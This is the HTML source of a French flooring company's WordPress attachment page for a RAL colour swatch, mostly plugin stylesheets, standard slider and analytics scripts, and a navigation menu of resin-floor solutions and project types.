<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/2292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2292' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-4004%2Fral-4006-verkehrspurpur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-4004%2Fral-4006-verkehrspurpur%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f1943e6768';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-2292 attachmentid-2292 attachment-gif fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image 